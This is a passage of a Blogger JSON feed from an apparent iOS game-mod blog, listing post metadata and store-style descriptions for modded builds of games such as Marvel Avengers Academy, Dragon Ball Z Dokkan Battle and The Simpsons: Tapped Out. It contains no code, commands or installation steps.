iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ-Slo7wQGrekGBjz7OaIHiOPxNlDHLW9spY7_azRKr758mXTfo1JUMpE9FMDq0NrGTVqzAol-EgH1ZpeMDG62uOAH9y_mH4JsEjd6oy-9b03LnyCBvMk3djSwUL8fB1SqXOglKdcRAuR\/s72-c\/MARVEL+Avengers+Academy+2.9.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5272495425301462471"},"published":{"$t":"2018-07-29T15:56:00.001+02:00"},"updated":{"$t":"2018-08-29T09:58:03.263+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 2.7.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\n\nGhost broke into Professor Pym's lab and stole the key to the Quantum Realm! The Avengers must team up with Hope van Dyne and Goliath to stop Ghost and her A.I.M. allies, reclaim the quantum technology, and stop the universe from going subatomic!\n\n-------------------------\n\n\n\n\nExperience the MARVEL Avengers as you’ve never seen them before!\n\nBuild the ultimate Super "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5272495425301462471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/07\/marvel-avengers-academy-271-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5272495425301462471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5272495425301462471"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/07\/marvel-avengers-academy-271-mod-free.html","title":"MARVEL Avengers Academy 2.7.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbPog-ExVu-IdYIfA5yQYqa8FiZh1CDLeoz_A4bVoTQM9EiTVARYsJBWtYzvula6NL5ZYpuecfJazke4BaIYeQI_E7pqlGNe9Ioy64TReHLnJnv0xkKGM8FmnUlQ-5UWkGAR9_U8WRUWn\/s72-c\/MARVEL+Avengers+Academy+2.7.1+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1981999232945368488"},"published":{"$t":"2018-07-25T11:17:00.001+02:00"},"updated":{"$t":"2018-07-25T11:19:00.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 3.11.0 Mod (HP \/ ATK \/ DEF) iOS"},"summary":{"type":"text","$t":"\n\n\nDRAGON BALL Z DOKKAN BATTLE\n\nA brand-new chapter in the Dragon Ball Z saga has arrived!\n\nNow you can experience all the nonstop action in the palm of your hand!\n\n\n\n◎Explore the World of Dragon Ball!◎\n\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1981999232945368488\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/07\/dragon-ball-z-dokkan-battle-3110-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1981999232945368488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1981999232945368488"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/07\/dragon-ball-z-dokkan-battle-3110-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 3.11.0 Mod (HP \/ ATK \/ DEF) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_xLpWWtY4xNIfhC8hroJTxpt8q6ELJB3CibG6U0_xpb61glEkPDmlTJW1fx3p0aTxVMcmDcxwqJcduwW1fw5rtp_8yYjt6_lwpBzgm1wcsUv8wsf2MIiFjbmzoFVDHt65TL67SbTGENo\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+3.11.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-403404141957473042"},"published":{"$t":"2018-02-13T23:48:00.002+01:00"},"updated":{"$t":"2018-07-29T15:58:36.699+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 2.0.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\nMARVEL Avengers Academy\n\nThanos attacks Avengers Academy, forcing Director Nick Fury to unleash his secret weapons, and turn the campus into a high-tech training facility for your favorite MARVEL Super Heroes. Train Iron Man, Thor, Black Widow, Captain America, Hulk, Black Panther, and many more to defeat famous Super Villains across time and space while uncovering the mystery of Thanos' true "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/403404141957473042\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/02\/marvel-avengers-academy-200-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/403404141957473042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/403404141957473042"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/02\/marvel-avengers-academy-200-mod-free.html","title":"MARVEL Avengers Academy 2.0.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGwU_PftIT-k9wIjV5mw-tLWyep6kJ0lv1zGTkxk0_7mGQkoeiywVI7oHhyphenhyphenVAQx9d3UOC6Qvaz3GWtl1qdMu4amjPGpEF9wOpODPZuQM-U-gBiQkWUGcBCxbYW05Ks6vgtvO4e1JCC3OO\/s72-c\/MARVEL+Avengers+Academy+2.0.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1441217070653012709"},"published":{"$t":"2018-01-28T01:00:00.000+01:00"},"updated":{"$t":"2018-01-28T01:00:23.778+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Futurama: Worlds of Tomorrow 1.5.3 Mod (Free Store, Action Skip +8) iOS"},"summary":{"type":"text","$t":"\n\n\nFuturama: Worlds of Tomorrow\nPlay the hilarious new adventure from the original creators of Futurama! BUILD your own New New York, BATTLE alien species, COLLECT all your favorite characters, and EXPLORE space on a mission to save the universe!\n\nDangerous Hypnowaves have permeated the fabric of the universe. It’s up to Fry and the rest of the Planet Express crew to get rid of them before the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1441217070653012709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/futurama-worlds-of-tomorrow-153-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1441217070653012709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1441217070653012709"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/futurama-worlds-of-tomorrow-153-mod.html","title":"Futurama: Worlds of Tomorrow 1.5.3 Mod (Free Store, Action Skip +8) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmgD7-uimYw8N5Wad2_wNu4S-jsFbu6H9XO0UDoyzTjqt9iaiwIziEgm1n9CakxzSzcdSvze7zr_3Ar7MCtLIivNsBC7N6eq8isaZPdD-eHEF-ZQDssb_p7FO-F5QVpOazxyiZwpCfx0s\/s72-c\/Futurama+Worlds+of+Tomorrow+1.53.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-3181614202994201566"},"published":{"$t":"2018-01-27T23:30:00.000+01:00"},"updated":{"$t":"2018-01-27T23:30:15.832+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":" Family Guy: The Quest for Stuff 1.60.0 Mod (Free Store, Free Characters, Clear Land, Free Skipping, All Unlocked) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\nFamily Guy: The Quest for Stuff\nAfter another epic battle with the giant chicken, Peter Griffin has accidentally destroyed Quahog! Play for FREE and rally your favorite Family Guy characters (even Meg) to save the city in a hilarious new adventure from the writers of Family Guy. Or don’t, and regret it forever!\n\nEXCLUSIVE CONTENT ONLY ON THE APP STORE: Play the “Fool’s Gold” quest line to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/3181614202994201566\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/family-guy-quest-for-stuff-1600-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3181614202994201566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3181614202994201566"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/family-guy-quest-for-stuff-1600-mod.html","title":" Family Guy: The Quest for Stuff 1.60.0 Mod (Free Store, Free Characters, Clear Land, Free Skipping, All Unlocked) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7R0DKBbGV8k4Qee6yiAuSeuWJny62VXrc5SgbbmEk8DaM2KJfkHHHZxiqoS_T9_6XM4ZlkqBzX7zlVeKgMDYarso1klvDUgv0DVYDF15p2WfpvHNTXZG-32nObGriil8cSikcGzG9a37w\/s72-c\/Family+Guy+The+Quest+for+Stuff+1.60.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1361936457918580197"},"published":{"$t":"2018-01-27T22:34:00.002+01:00"},"updated":{"$t":"2018-01-27T22:34:20.795+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Contest of Champions 16.1.0 Mod (Dummy Enemies, No Block,...) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nMARVEL Contest of Champions\nPrepare for epic versus-fighting action with your favorite Marvel Super Heroes \u0026amp; Super Villains in the ultimate cosmic showdown! Spider-Man, Iron Man, Wolverine \u0026amp; more await your summons to battle! Assemble a team \u0026amp; begin your quest to become the Ultimate Marvel Champion!\n\nWELCOME TO THE CONTEST:\nCaptain America vs. Iron Man! Hulk vs. Wolverine! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1361936457918580197\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/marvel-contest-of-champions-1610-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1361936457918580197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1361936457918580197"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/marvel-contest-of-champions-1610-mod.html","title":"MARVEL Contest of Champions 16.1.0 Mod (Dummy Enemies, No Block,...) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH-VSHLicO6cjvEhU5B-bvNB5A5YM0qnF35guVkNi_HVwH0amoZ4AgBEPX45ztOFe0I6AJD-zh7egCkcP4BdPR7at792rLVT2CiImoTOwAi7EShizRCL7WMCUz_sEee_X6U4TjSK43uXv8\/s72-c\/Marvel+Contest+of+Champions+16.1.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4276079817289701940"},"published":{"$t":"2018-01-27T12:30:00.000+01:00"},"updated":{"$t":"2018-09-05T20:23:11.345+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.30.0 Mod (Free Store, Free Skipping, Bonus) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nThe Simpsons™: Tapped Out\nTHIS GAME IS LIFE-RUININGLY FUN!\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\nCollect Your Favorite Characters\nHelp reunite Homer with his loved ones "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4276079817289701940\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/the-simpsons-tapped-out-4300-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4276079817289701940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4276079817289701940"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/the-simpsons-tapped-out-4300-mod-free.html","title":"The Simpsons™: Tapped Out 4.30.0 Mod (Free Store, Free Skipping, Bonus) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijZEFboA_tLA5sp8NXlHWdWmqIJQ3HyHoS3uymW3VFrekFPAF5IHfbOj4KgCaPxcLCuSNrA0AXF7YvOQ6jihXRilSVMgYpTW7l6NHtEwJGKjMO-QbH4qbMPF_qYtggoSTMCHzOnWAaSqiZ\/s72-c\/The+Simpsons+Tapped+Out+4.30.0+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-242432477574136523"},"published":{"$t":"2018-01-27T10:26:00.002+01:00"},"updated":{"$t":"2018-02-13T23:49:05.843+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.24.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMARVEL Avengers Academy\n\nHydra is at it again. In light of a recent attack that defeated S.H.I.E.L.D., Director Nick Fury has founded Avengers Academy. The goal: to teach young heroes how to develop their unique abilities and triumph over evil. A young Iron Man is the first to sign up and ready to recruit new heroes, such as Wasp, Thor, Loki, Captain America, Black Widow, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/242432477574136523\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/marvel-avengers-academy-1241-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/242432477574136523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/242432477574136523"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/marvel-avengers-academy-1241-mod-free.html","title":"MARVEL Avengers Academy 1.24.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8TuJGMU8qn9ib-InAjSw-7bc8FBW7ZbSsA2Led0MHgXVQdm_65PkDQb10mcGUjXg_1KnyiXsq_8UQ7j1of9buAMYIssOwhd1tM6doCCPnrQl1csvH0l1kuK5QBoZG8zGL-7HDzHsNYv0\/s72-c\/MARVEL+Avengers+Academy+1.24.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-698803741244368305"},"published":{"$t":"2018-01-06T01:02:00.004+01:00"},"updated":{"$t":"2018-01-27T10:26:41.823+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.24.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMARVEL Avengers Academy\n\nHydra is at it again. In light of a recent attack that defeated S.H.I.E.L.D., Director Nick Fury has founded Avengers Academy. The goal: to teach young heroes how to develop their unique abilities and triumph over evil. A young Iron Man is the first to sign up and ready to recruit new heroes, such as Wasp, Thor, Loki, Captain America, Black Widow, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/698803741244368305\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/marvel-avengers-academy-1240-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/698803741244368305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/698803741244368305"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/01\/marvel-avengers-academy-1240-mod-free.html","title":"MARVEL Avengers Academy 1.24.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8TuJGMU8qn9ib-InAjSw-7bc8FBW7ZbSsA2Led0MHgXVQdm_65PkDQb10mcGUjXg_1KnyiXsq_8UQ7j1of9buAMYIssOwhd1tM6doCCPnrQl1csvH0l1kuK5QBoZG8zGL-7HDzHsNYv0\/s72-c\/MARVEL+Avengers+Academy+1.24.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1646948331541001478"},"published":{"$t":"2017-12-03T17:42:00.002+01:00"},"updated":{"$t":"2018-01-27T10:33:12.512+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 3.6.1 Mod (HP \/ ATK \/ DEF) iOS"},"summary":{"type":"text","$t":"\n\n\nDRAGON BALL Z DOKKAN BATTLE\n\nA brand-new chapter in the Dragon Ball Z saga has arrived!\n\nNow you can experience all the nonstop action in the palm of your hand!\n\n\n\n◎Explore the World of Dragon Ball!◎\n\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1646948331541001478\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/dragon-ball-z-dokkan-battle-361-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1646948331541001478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1646948331541001478"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/dragon-ball-z-dokkan-battle-361-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 3.6.1 Mod (HP \/ ATK \/ DEF) 